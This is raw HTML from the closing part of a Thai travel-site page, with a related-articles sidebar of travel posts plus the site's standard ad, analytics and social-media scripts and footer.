                <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/central/bangkok/%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%a7%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%88%e0%b8%b5%e0%b8%99/"  rel="bookmark" title="โรงแรม อัล มีรอซ จัดบุฟเฟ่ต์ “คาราวานอาหารจีน” มื้อค่ำทุกวัน จนถึง 28 กุมภาพันธ์ศกนี้">โรงแรม อัล มีรอซ จัดบุฟเฟ่ต์ “คาราวานอาหารจีน” มื้อค่ำทุกวัน จนถึง 28 กุมภาพันธ์ศกนี้</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_5 tdi_6 td_block_template_1 ">

<style>.tdi_6.td-a-rec{text-align:center}.tdi_6.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_6 .td-element-style{z-index:-1}.tdi_6.td-a-rec-img{text-align:left}.tdi_6.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_6.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "4475570645");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "4475570645");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "4475570645");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "4475570645");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td_block_wrap td_block_7 td_block_widget tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" >
<style>.td-theme-wrap .tdi_7 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_7 .td-subcat-item a:hover,.td-theme-wrap .tdi_7 .td-subcat-item .td-cur-simple-item{color:#3B5998}.td-theme-wrap .tdi_7 .block-title>*,.td-theme-wrap .tdi_7 .td-subcat-dropdown:hover .td-subcat-more{background-color:#3B5998}.td-theme-wrap .td-footer-wrapper .tdi_7 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_7 .block-title{border-color:#3B5998}.td-theme-wrap .tdi_7 .block-title>*{color:#ffffff}.td-theme-wrap .tdi_7 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_7 .td_quote_on_blocks,.td-theme-wrap .tdi_7 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_7 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_7 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_7 .td-instagram-user a{color:#3B5998}.td-theme-wrap .tdi_7 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_7 .td-load-more-wrap a:hover{background-color:#3B5998;border-color:#3B5998}.td-theme-wrap .tdi_7 .td-read-more a,.td-theme-wrap .tdi_7 .td-weather-information:before,.td-theme-wrap .tdi_7 .td-weather-week:before,.td-theme-wrap .tdi_7 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_7 .td-post-category,.td-theme-wrap .tdi_7 .td-post-category:hover{background-color:#3B5998}</style>
<style></style><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"\u0e2d\u0e31\u0e1e\u0e40\u0e14\u0e17\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27","custom_url":"","block_template_id":"","header_color":"#3B5998","header_text_color":"#ffffff","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-7276","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "1912";
block_tdi_7.header_color = "#3B5998";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "383";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">อัพเดทเรื่องเที่ยว</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dooasia.com/central/kanchanaburi/5-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%a0%e0%b8%b9%e0%b8%a1%e0%b8%b4/"  rel="bookmark" class="td-image-wrap " title="5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2021/10/ทองผาภูมิ_cover-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/central/kanchanaburi/5-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%a0%e0%b8%b9%e0%b8%a1%e0%b8%b4/"  rel="bookmark" title="5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ">5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-22T09:19:43+07:00" >22/10/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dooasia.com/travel-abroad/%e0%b8%97%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%a7%e0%b8%b5%e0%b8%a2%e0%b8%94%e0%b8%99%e0%b8%b2%e0%b8%a1-5-%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%84%e0%b8%ad/"  rel="bookmark" class="td-image-wrap " title="ทัวร์เวียดนาม 5 จุดเช็คอินสุดปัง พลาดแล้วจะเสียใจ" ><img class="entry-thumb" src="[data-uri]" alt="" title="ทัวร์เวียดนาม 5 จุดเช็คอินสุดปัง พลาดแล้วจะเสียใจ" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/10/4-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/travel-abroad/%e0%b8%97%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%a7%e0%b8%b5%e0%b8%a2%e0%b8%94%e0%b8%99%e0%b8%b2%e0%b8%a1-5-%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%84%e0%b8%ad/"  rel="bookmark" title="ทัวร์เวียดนาม 5 จุดเช็คอินสุดปัง พลาดแล้วจะเสียใจ">ทัวร์เวียดนาม 5 จุดเช็คอินสุดปัง พลาดแล้วจะเสียใจ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-29T22:26:01+07:00" >29/10/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dooasia.com/trips/%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%99%e0%b8%97%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/"  rel="bookmark" class="td-image-wrap " title="ไปตลาดยามเช้าพาเที่ยวนนทบุรี" ><img class="entry-thumb" src="[data-uri]" alt="" title="ไปตลาดยามเช้าพาเที่ยวนนทบุรี" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/10/ตลาดเช้านนทบุรี-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/trips/%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%99%e0%b8%97%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/"  rel="bookmark" title="ไปตลาดยามเช้าพาเที่ยวนนทบุรี">ไปตลาดยามเช้าพาเที่ยวนนทบุรี</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-11T22:31:21+07:00" >11/10/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dooasia.com/travel-abroad/%e0%b8%97%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c%e0%b8%81%e0%b8%b1%e0%b8%a1%e0%b8%9e%e0%b8%b9%e0%b8%8a%e0%b8%b2-5-%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%99%e0%b8%97%e0%b8%b5/"  rel="bookmark" class="td-image-wrap " title="ทัวร์กัมพูชา กับ 5 สถานที่ท่องเที่ยวที่ดีที่สุด" ><img class="entry-thumb" src="[data-uri]" alt="" title="ทัวร์กัมพูชา กับ 5 สถานที่ท่องเที่ยวที่ดีที่สุด" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/09/เที่ยวกัมพูชา-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/travel-abroad/%e0%b8%97%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c%e0%b8%81%e0%b8%b1%e0%b8%a1%e0%b8%9e%e0%b8%b9%e0%b8%8a%e0%b8%b2-5-%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%99%e0%b8%97%e0%b8%b5/"  rel="bookmark" title="ทัวร์กัมพูชา กับ 5 สถานที่ท่องเที่ยวที่ดีที่สุด">ทัวร์กัมพูชา กับ 5 สถานที่ท่องเที่ยวที่ดีที่สุด</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-12T23:18:06+07:00" >12/09/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dooasia.com/news/%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%ad%e0%b8%b1%e0%b8%a5-%e0%b8%a1%e0%b8%b5%e0%b8%a3%e0%b8%ad%e0%b8%8b/"  rel="bookmark" class="td-image-wrap " title="โรงแรมอัล มีรอซ (Al Meroz) ต้อนรับเดือนศักดิ์สิทธิ์ ด้วยแพ็คเกจ “รอมฎอน ดีไลท์”  ตั้งแต่วันนี้ ถึง 8 มิถุนายน 2562" ><img class="entry-thumb" src="[data-uri]" alt="" title="โรงแรมอัล มีรอซ (Al Meroz) ต้อนรับเดือนศักดิ์สิทธิ์ ด้วยแพ็คเกจ “รอมฎอน ดีไลท์”  ตั้งแต่วันนี้ ถึง 8 มิถุนายน 2562" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/05/star-chiangmaivancenter1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/news/%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%ad%e0%b8%b1%e0%b8%a5-%e0%b8%a1%e0%b8%b5%e0%b8%a3%e0%b8%ad%e0%b8%8b/"  rel="bookmark" title="โรงแรมอัล มีรอซ (Al Meroz) ต้อนรับเดือนศักดิ์สิทธิ์ ด้วยแพ็คเกจ “รอมฎอน ดีไลท์”  ตั้งแต่วันนี้ ถึง 8 มิถุนายน 2562">โรงแรมอัล มีรอซ (Al Meroz) ต้อนรับเดือนศักดิ์สิทธิ์ ด้วยแพ็คเกจ “รอมฎอน ดีไลท์”  ตั้งแต่วันนี้ ถึง...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-09T14:41:29+07:00" >09/05/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.dooasia.com/"><img class="td-retina-data" src="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo272-90.png" data-retina="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo544-180.png" alt="" title=""   width="272" height="90" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>เกี่ยวกับเรา</span></div>เว็บไซต์ข้อมูลท่องเที่ยวในประเทศไทย และ 10ประเทศอาเซียน แหล่งที่เที่ยว ที่กิน ที่พัก  <script type="text/javascript" src="https://hits.truehits.in.th/data/t0030864.js"></script>
<noscript> 
<a target="_blank" href="http://truehits.net/stat.php?id=t0030864" class="external"><img src="https://hits.truehits.in.th/noscript.php?id=t0030864" alt="Thailand Web Stat" border="0" width="14" height="17" /></a> 
<a target="_blank" href="http://truehits.net/" class="external">Truehits.net</a> 
</noscript><div class="footer-email-wrap">ติดต่อเรา: <a href="mailto:dooasia@gmail.com">dooasia@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>ติดตามเรา</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dooasia/" title="Facebook" class="external">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dooasia/" title="Instagram" class="external">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/dooasiatrips" title="Twitter" class="external">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/mrdooasia" title="Youtube" class="external">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-483"><a href="https://www.dooasia.com/trip/trips/">เที่ยวทั่วไทย</a></li>
<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-484"><a href="https://www.dooasia.com/trip/mountain/">เที่ยวภูเขา</a></li>
<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-485"><a href="https://www.dooasia.com/trip/travel-abroad/">เที่ยวต่างประเทศ</a></li>
<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-486"><a href="https://www.dooasia.com/trip/sea/">เที่ยวทะเล</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-488"><a href="https://www.dooasia.com/trip/travel-bangkok/">เที่ยวกรุงเทพๆ</a></li>
<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-489"><a href="https://www.dooasia.com/trip/festival/">เที่ยวเทศกาล</a></li>
<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-481"><a href="https://www.dooasia.com/trip/picpost/">รูปสวยๆ</a></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-482"><a href="https://www.dooasia.com/trip/clip-travel/">คลิปท่องเที่ยว</a></li>
<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-487"><a href="https://www.dooasia.com/trip/travel-tips/">ทริปท่องเที่ยว</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copy right 2007 © All right reserved. <a href="https://www.dooasia.com/" title="ท่องเที่ยวไทย">ข้อมูลท่องเที่ยวไทย และเอเซีย</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 697eb00473799
    -->

    <div class="td-container"><!-- unitus x -->
<script>
(function(w, d, s, u, a, m) {
var p='?l='+escape(w.location)+((d.referrer)? '&r='+escape(d.referrer):'');
a = d.createElement(s), m = d.getElementsByTagName(s)[0];
a.async = 1;a.src = u+p;m.parentNode.insertBefore(a, m);
})(window, document, 'script', '//smart.synergy-e.com/tracker/trk-async.php');       
</script>
<!-- End unitus x --></div><script type="text/javascript"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7662149970245071",
          enable_page_level_ads: true
     });
</script></script><script type='text/javascript' src='https://www.dooasia.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1' id='tdPostImages-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1' id='tdSmartSidebar-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1' id='tdSocialSharing-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_files_for_front-js'></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/th_TH/sdk.js#xfbml=1&appId=298264056878788&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<script type="text/javascript" src="https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0pRkvmMR1xcSSM1gkmyfLQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769910294277');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>